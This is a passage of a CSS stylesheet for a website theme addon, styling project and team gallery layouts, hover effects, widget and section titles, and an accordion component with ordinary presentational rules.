.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content {
  background-color: #f8f8f8;
  border-radius: 0 0 4px 4px;
  padding: 25px 0px 25px 30px;
}
.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-title {
  margin-bottom: 10px;
}
.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-title a {
  color: #111111;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-title a:hover {
  color: #ffc92b;
}
.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-sub-title {
  font-weight: 500;
  color: #666;
}
.rtel-project-gallery1 .rtin-project-layout1:hover .rtin-item-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.rtel-project-gallery1 .rtin-project-layout1:hover .rtin-item-img:after {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 110%, 0);
          transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 110%, 0);
}
/*
# project-gallery/view-4;
*/
.rtel-project-gallery4 .rtin-project-layout4 {
  z-index: 10;
  position: relative;
  margin-bottom: 30px;
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img {
  position: relative;
  text-align: center;
  overflow: hidden;
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img img {
  border-radius: 4px;
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img .item-btn-wrap {
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  top: 50%;
  left: 100%;
  right: 0;
  z-index: 2;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img .item-btn-wrap .item-btn {
  font-size: 18px;
  font-weight: 500;
  color: #111111;
  background-color: #ffffff;
  border: 1px solid #ffffff;
  border-radius: 4px;
  padding: 10px 35px;
  display: inline-block;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img .item-btn-wrap .item-btn:hover {
  background-color: transparent;
  border: 1px solid #fff;
  color: #ffffff;
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img:after {
  content: "";
  height: 97%;
  width: 95%;
  background-color: rgba(255, 194, 17, 0.8);
  border-radius: 4px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  z-index: 1;
  position: absolute;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: rotateX(120deg);
          transform: rotateX(120deg);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img:hover:after {
  visibility: visible;
  opacity: 1;
  -webkit-transform: rotateX(0deg);
          transform: rotateX(0deg);
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img:hover .item-btn-wrap {
  visibility: visible;
  opacity: 1;
  left: 0;
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content {
  margin-top: 25px;
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title {
  font-weight: 500;
  color: #ffffff;
  margin-bottom: 10px;
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a {
  color: #ffffff;
  font-size: 24px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a.theme-dark {
  color: #fff;
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a.theme-light {
  color: #111;
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a:hover {
  color: #ffc92b;
}
.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-subtitle {
  color: #ffc92b;
}
/*
# project-gallery/view-5;
*/
.rtel-project-gallery5 .rtin-project-layout5 {
  margin-bottom: 4px;
}
.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.6s cubic-bezier(0.4, 0, 0.2, 1);
  transition: all 0.6s cubic-bezier(0.4, 0, 0.2, 1);
}
.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img:after {
  visibility: hidden;
  opacity: 0;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content {
  overflow: hidden;
  display: inline-block;
  position: absolute;
  bottom: -120px;
  left: 0;
  right: 0;
  margin: 0 auto;
  background-color: rgba(255, 194, 17, 0.9);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
  z-index: 10;
}
.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner {
  position: relative;
  padding: 20px 80px 20px 20px;
}
.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner .title {
  margin-bottom: 0;
}
.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner .title a {
  font-weight: 500;
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner .title a:hover {
  color: #ffffff;
}
.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner .item-date {
  color: #111111;
}
.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner a.item-icon {
  display: inline-block;
  height: 48px;
  width: 48px;
  line-height: 45px;
  text-align: center;
  border: 2px solid #ffffff;
  border-radius: 50%;
  position: absolute;
  top: 100%;
  right: 25px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner a.item-icon i:before {
  margin-left: 0;
  color: #ffffff;
  font-size: 14px;
  font-weight: 600;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img:after {
  visibility: visible;
  opacity: 1;
}
.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img .rtin-item-content {
  visibility: visible;
  opacity: 1;
  bottom: 0;
}
.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img .rtin-item-content .item-content-inner a.item-icon {
  visibility: visible;
  opacity: 1;
  top: 50%;
}
.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img .rtin-item-content .item-content-inner a.item-icon:hover {
  background-color: #ffffff;
}
.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img .rtin-item-content .item-content-inner a.item-icon:hover i:before {
  color: #111111;
}
/*
# project-gallery/view-6;
*/
@media only screen and (max-width: 768px) {
  .rtel-project-gallery6 {
    margin-top: 40px;
  }
}
.rtel-project-gallery6 .rtin-project-layout6 {
  border-radius: 4px;
  overflow: hidden;
  position: relative;
  -webkit-box-shadow: 0px 1px 0px 0px rgba(216, 216, 216, 0.75);
  box-shadow: 0px 1px 0px 0px rgba(216, 216, 216, 0.75);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-project-gallery6 .rtin-project-layout6 img {
  border-radius: 4px;
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-project-gallery6 .rtin-project-layout6:before {
  content: "";
  background: -webkit-gradient(linear, left bottom, left top, from(#000000), to(transparent));
  background: linear-gradient(to top, #000000, transparent);
  opacity: 0.8;
  height: 60%;
  width: 100%;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 4px;
  position: absolute;
  z-index: 1;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content {
  position: absolute;
  top: 77%;
  left: 45px;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  z-index: 2;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title {
  font-size: 20px;
  font-weight: 500;
  position: relative;
  line-height: 1.2em;
}
@media only screen and (max-width: 1199px) {
  .rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title {
    font-size: 18px;
  }
}
.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title a {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title a:hover {
  color: #ffc92b;
}
.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title:before {
  content: "";
  height: 100%;
  width: 3px;
  background-color: #ffc92b;
  left: -18px;
  z-index: 2;
  position: absolute;
}
.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content p {
  padding-right: 10px;
  color: #dedede;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-project-gallery6 .rtin-project-layout6:hover img {
  -webkit-filter: grayscale(0);
          filter: grayscale(0);
  -webkit-transform: scale(1.1) rotate(3deg);
          transform: scale(1.1) rotate(3deg);
}
.rtel-project-gallery6 .rtin-project-layout6:hover:before {
  height: 100%;
  opacity: 1;
}
.rtel-project-gallery6 .rtin-project-layout6:hover .rtin-item-content {
  top: 75%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.rtel-project-gallery6 .rtin-project-layout6:hover .rtin-item-content p {
  visibility: visible;
  opacity: 1;
}
.rtel-project-gallery6 .smart-nav-layout3 {
  position: absolute;
  top: -115px;
  right: 0;
}
@media screen and (max-width: 768px) {
  .rtel-project-gallery6 .smart-nav-layout3 {
    top: -40px;
    left: 0;
    right: auto;
  }
}
.rtel-project-gallery6 .smart-nav-layout3 div {
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 50px;
  width: 50px;
  background-color: #ffffff;
  border-radius: 50%;
  border: none;
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  margin-right: 10px;
}
.rtel-project-gallery6 .smart-nav-layout3 div:last-child {
  margin-right: 0;
}
.rtel-project-gallery6 .smart-nav-layout3 div i:before {
  margin-left: 0;
  font-weight: 900;
  font-size: 16px;
}
.rtel-project-gallery6 .smart-nav-layout3 div:hover {
  background-color: #ffc92b;
  color: #ffffff;
  border-color: #ffc92b;
}
.rtel-project-gallery7 .rtin-project-box-layout4 {
  margin-bottom: 3rem;
}
.rtel-project-gallery7 .rtin-project-box-layout4 .item-img {
  position: relative;
  overflow: hidden;
}
.rtel-project-gallery7 .rtin-project-box-layout4 .item-img img {
  position: relative;
  left: 0;
  width: 100%;
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content {
  display: inline-block;
  position: absolute;
  bottom: 12px;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 95%;
  background-color: rgba(255, 255, 255, 0.9);
}
.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner {
  position: relative;
  padding: 20px 30px;
}
.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .title a {
  font-weight: 500;
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .title a:hover {
  color: #ffc92b;
}
@media only screen and (max-width: 479px) {
  .rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .title a {
    font-size: 16px;
  }
}
.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .subtitle-block {
  color: #333;
}
.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon {
  display: inline-block;
  background-color: #ffc92b;
  padding: 12px 22px;
  border-radius: 4px;
  border: 2px solid #ffc92b;
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon i:before {
  margin-left: 0;
  color: #ffffff;
  font-size: 14px;
  font-weight: 600;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon:hover {
  background-color: transparent;
}
.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon:hover i:before {
  color: #111111;
}
@media only screen and (max-width: 479px) {
  .rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon {
    display: none;
  }
}
.rtel-project-gallery7 .rtin-project-box-layout4:hover .item-img img {
  left: 30px;
}
.rtel-project-gallery7 .rtin-project-box-layout4:hover .item-img .item-content .item-content-inner a.item-icon {
  visibility: visible;
  opacity: 1;
}
/*=======================================================================
## Widget Title
=========================================================================*/
.rtel-widget-title .rtin-title {
  font-size: 30px;
  font-weight: 500;
  line-height: 1.5;
  margin-bottom: 12px;
  padding-bottom: 15px;
  position: relative;
  font-family: 'Rubik', sans-serif;
  display: inline-block;
}
.rtel-widget-title .rtin-title:before {
  content: "";
  height: 4px;
  width: 50px;
  background-color: #ffc92b;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.rtel-widget-title .rtin-title.before-border-center:before {
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  left: 50%;
}
.rtel-widget-title .rtin-title.before-border-right:before {
  left: auto;
  right: 0;
}
/*=======================================================================
## Section Title
=========================================================================*/
.rtel-section-title h2.rtin-title {
  color: #000;
  font-family: "Rubik", Sans-serif;
  font-size: 34px;
  font-weight: 500;
  line-height: 1.3;
  margin: 0;
  padding-bottom: 12px;
}
@media screen and (max-width: 991px) {
  .rtel-section-title h2.rtin-title {
    font-size: 30px;
  }
}
.rtel-section-title p.rtin-subtitle {
  color: #444;
  font-family: "Roboto", Sans-serif;
  font-size: 16px;
  font-weight: 400;
  margin: 0;
}
/*=======================================================================
## Accordion
=========================================================================*/
.rtel-koncrete-accordion .rtin-content .panel-default {
  margin-top: 0 !important;
  border-radius: 4px;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-bottom: 5px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-koncrete-accordion .rtin-content .panel-default:last-child {
  border-bottom: 0;
  margin-bottom: 0;
}
.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading {
  border-bottom: 1px solid #d7d7d7;
  padding: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .panel-title {
  border-radius: 4px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .panel-title a {
  border-radius: 4px;
  color: #111111;
  font-size: 20px;
  font-weight: 500;
  padding: 15px 30px 15px 0;
  display: block;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 1199px) {
  .rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .panel-title a {
    font-size: 18px;
  }
}
.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .accordion-toggle {
  position: relative;
}
.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .accordion-toggle:after {
  font-family: "FontAwesome";
  content: "\F078";
  font-weight: 600;
  right: 8px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #ffc92b;
  font-size: 14px;
  z-index: 1;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .accordion-toggle.collapsed:after {
  content: "\F054";
  color: #cccccc;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active {
  border: none;
}
.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active:after {
  background-color: #ffc92b;
}
.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active .panel-title a {
  color: #ffc92b;
}
.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active .accordion-toggle:after {
  color: #ffc92b;
}
.rtel-koncrete-accordion .rtin-content .panel-default .panel-collapse {
  background: transparent;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-koncrete-accordion .rtin-content .panel-default .panel-body {
  padding-right: 40px;
  border-radius: 0 0 4px 4px;
  max-height: 180px;
  overflow-y: auto;
}
/*=======================================================================
## Team Gallery
=========================================================================*/
.rtel-team-gallery ul,
.rtel-team-gallery ul.item-social {
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav {
  margin-top: 0;
}
.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav > div {
  color: #000000;
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  font-size: 18px;
  height: 46px;
  width: 46px;
  text-align: center;
  border-radius: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-shadow: 0px 5px 50px 0px rgba(207, 207, 207, 0.75);
  box-shadow: 0px 5px 50px rgba(207, 207, 207, 0.75);
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 1199px) {
  .rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav > div {
    height: 44px;
    width: 44px;
    font-size: 17px;
  }
}
@media only screen and (max-width: 991px) {
  .rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav > div {
    height: 40px;
    width: 40px;
    font-size: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav > div {
    height: 36px;
    width: 36px;
    font-size: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav > div {
    height: 30px;
    width: 30px;
    font-size: 14px;
  }
}
.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-prev {
  left: -30px;
}
@media only screen and (max-width: 575px) {
  .rtel-team-gallery .nav-control-layout4 .owl-controls .owl-prev {
    left: -10px;
  }
}
.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-prev:hover {
  background: #ffc92b;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-next {
  right: -30px;
}
@media only screen and (max-width: 575px) {
  .rtel-team-gallery .nav-control-layout4 .owl-controls .owl-next {
    right: -10px;
  }
}
.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-next:hover {
  background: #ffc92b;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-team-gallery .nav-control-layout4:hover .owl-controls .owl-prev {
  opacity: 1;
  visibility: visible;
}
.rtel-team-gallery .nav-control-layout4:hover .owl-controls .owl-next {
  opacity: 1;
  visibility: visible;
}
/*
# team-gallery/view-1;
*/
.rtel-team-gallery1 .rtin-team-layout1 {
  margin-bottom: 15px;
  overflow: hidden;
  position: relative;
  text-align: center;
  background-color: #f2f2f2;
  padding: 25px 15px 0;
  border-radius: 4px;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img img {
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content {
  padding: 20px 0;
  width: 88%;
  background-color: #ffffff;
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0;
  margin: 0 auto;
  z-index: 2;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-title {
  margin-bottom: 4px;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-title a {
  font-weight: 500;
  color: #111111;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-title a:hover {
  color: #ffc92b;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-subtitle {
  color: #ffc92b;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content {
  padding: 20px 15px 30px;
  background-color: #ffc92b;
  width: 88%;
  position: absolute;
  bottom: -150px;
  left: 0;
  right: 0;
  margin: 0 auto;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  z-index: 2;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-title {
  margin-bottom: 4px;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-title a {
  font-weight: 500;
  color: #ffffff;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-title a:hover {
  color: #111111;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-subtitle {
  margin-bottom: 10px;
  color: #ffffff;
  font-weight: 500;
  font-size: 18px;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-social li {
  display: inline-block;
  margin-right: 15px;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-social li:last-child {
  margin-right: 0;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-social li a {
  font-size: 25px;
  color: #ffffff;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-social li a:hover {
  color: #111111;
}
.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content p {
  color: white;
}
.rtel-team-gallery1 .rtin-team-layout1:hover .item-img img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}
.rtel-team-gallery1 .rtin-team-layout1:hover .item-img .front-inner-content {
  visibility: hidden;
  opacity: 0;
}
.rtel-team-gallery1 .rtin-team-layout1:hover .item-img .back-inner-content {
  visibility: visible;
  opacity: 1;
  bottom: 15px;
}
/*
# team-gallery/view-2;
*/
.rtel-team-gallery2 .rtin-team-layout2 {
  border-radius: 0 0 4px 4px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  margin-bottom: 15px;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-img {
  overflow: hidden;
  position: relative;
  border-radius: 4px 4px 0 0;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-img img {
  border-radius: 4px 4px 0 0;
  width: 100%;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-img:before {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 2;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-content-team {
  text-align: center;
  background-color: #f2f2f2;
  padding: 30px 25px 25px;
  border-radius: 0 0 4px 4px;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-title {
  margin-bottom: 4px;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-title a {
  color: #111111;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  font-size: 24px;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-title a:hover {
  color: #ffc92b;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-subtitle {
  font-size: 16px;
  color: #646464;
  text-align: center;
  margin-bottom: 10px;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social {
  margin-bottom: 15px;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social li {
  display: inline-block;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social li a {
  padding: 5px 12px;
  font-size: 18px;
  color: #7e7a7a;
  display: inline-block;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social li a:hover {
  color: #111111;
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}
@media (min-width: 992px) and (max-width: 1199px) {
  .rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social li a {
    font-size: 16px;
  }
}
.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn {
  background-color: #ffffff;
  display: block;
  color: #646464;
  font-size: 16px;
  padding: 15px 5px;
  -webkit-box-shadow: 0px 5px 5px 0px rgba(235, 235, 235, 0.75);
  box-shadow: 0px 5px 5px 0px rgba(235, 235, 235, 0.75);
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn i {
  color: #ffc92b;
  margin-right: 12px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn:hover {
  background-color: #ffc92b;
  color: #ffffff;
}
.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn:hover i {
  color: #ffffff;
}
.rtel-team-gallery2 .rtin-team-layout2:hover .item-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.rtel-team-gallery2 .rtin-team-layout2:hover .item-img:before {
  visibility: visible;
  opacity: 1;
}
.rtel-team-gallery2 .rtin-team-layout2:hover .item-img:after {
  height: 80%;
  width: 80%;
}
/*
# team-gallery/view-3;
*/
.rtel-team-gallery3 .rtin-team-layout3 {
  text-align: center;
  padding: 20px;
  background-color: #ffffff;
  border-radius: 4px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 767px) {
  .rtel-team-gallery3 .rtin-team-layout3 {
    text-align: center;
  }
}
.rtel-team-gallery3 .rtin-team-layout3 .item-img {
  position: relative;
  margin-bottom: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-team-gallery3 .rtin-team-layout3 .item-img img {
  border-radius: 50%;
  width: 100%;
  background-color: #f2f2f2;
  -webkit-transform: scale(1.01);
          transform: scale(1.01);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-team-gallery3 .rtin-team-layout3 .item-img:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: transparent;
  border-radius: 50%;
  background: #ffb400;
}
.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-title {
  margin-bottom: 4px;
}
.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-title a {
  color: #111111;
  font-weight: 500;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-title a:hover {
  color: #ffc92b;
}
.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-subtitle {
  color: #8c8c8c;
  margin-bottom: 8px;
}
.rtel-team-gallery3 .rtin-team-layout3 .item-content-team p {
  font-size: 16px;
  line-height: 24px;
}
.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li {
  display: inline-block;
  margin-right: 3px;
}
.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li:last-child {
  margin-right: 0px;
}
.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li a {
  border: 1px solid #cccccc;
  border-radius: 50px;
  font-size: 16px;
  height: 45px;
  width: 45px;
